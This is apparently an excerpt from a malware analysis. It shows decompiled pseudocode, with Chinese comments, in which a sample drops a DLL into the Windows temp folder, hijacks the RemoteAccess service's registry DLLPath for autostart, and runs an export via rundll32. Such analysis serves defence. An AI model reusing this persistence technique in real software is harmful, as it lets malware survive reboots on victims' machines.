 GetWindowsDirectoryA(&vir_svc_dll, 0x104u);
v29 = 0;
v5 = rand();
sprintf(&vir_dll, "%swindows\\temp\\%d.bak", &vir_svc_dll, 100 * v5);
CreateDirectoryA(&vir_dll);
v6 = rand();
sprintf(&vir_svc_dll, "%swindows\\temp\\%d.dll", &vir_svc_dll, 100 * v6);
drop_resource(&vir_svc_dll, (LPCSTR)0x66, "CPP");// 释放资源里的病毒动态库到temp目录
CopyFileA(&vir_svc_dll, &vir_dll, 1); // 将病毒动态库拷贝为.bak
drop_NT_Path(&vir_svc_dll); // 保存病毒路径到NT_path.jpg
v7 = OpenSCManagerA(0, 0, 0xF003Fu);
v8 = OpenServiceA(v7, "RemoteAccess", 0xF01FFu);
ChangeServiceConfigA(v8, 0x110u, 3u, 0xFFFFFFFF, 0, 0, 0, 0, 0, 0, 0);
ServiceStatus.dwCurrentState = 0;
ServiceStatus.dwControlsAccepted = 0;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
ServiceStatus.dwServiceType = 0;
ControlService(v8, 1u, &ServiceStatus);
set_vir_dll_reg((BYTE *)&vir_svc_dll); // 将病毒动态库写入RemoteAccess服务对应的注册表，实现自启
// SYSTEM\\CurrentControlSet\\Services\\RemoteAccess\\RouterManagers\\Ip\\DLLPath
StartServiceA(v8, 0, 0); // 启动RemoteAccess服务
Sleep(1u);
… …
memset(&v34, 0, 0x103u);
GetWindowsDirectoryA(&v33, 0x104u);
v35 = 0;
sprintf(&v33, "%s\\windows\\temp\\Run.bak", &v33);
v16 = FindFirstFileA(&v33, &FindFileData);
if ( v16 == (HANDLE)-1 )
{
wsprintfA(&CmdLine, "rundll32.exe \"%s\" XiaoDeBu", &vir_dll);// 加载病毒动态库XiaoDeBu导出函数
WinExec(&CmdLine, 0);
FindClose((HANDLE)0xFFFFFFFF);
}